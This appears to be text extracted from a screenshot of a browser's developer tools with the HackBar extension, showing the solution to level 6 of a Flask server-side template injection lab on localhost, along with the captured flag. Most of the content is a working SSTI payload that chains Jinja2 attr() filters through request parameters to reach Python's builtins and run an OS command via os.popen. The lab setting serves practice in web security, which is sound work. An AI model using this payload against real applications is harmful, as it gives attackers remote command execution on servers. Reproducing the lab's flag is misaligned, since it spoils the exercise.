 Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码 性能 内存 网络 应用程序 安全性 Lighthouse CSS 概述 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:5000/level/6?arg1=__init__&arg2=__globals__&arg3=__getitem__&arg4=__builtins__&arg5=__import__('os').popen('type flag').read()
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
code={{(x|attr(request.values.arg1)|attr(request.values.arg2)|attr(request.values.arg3))
(request.values.arg4).eval(request.values.arg5)}}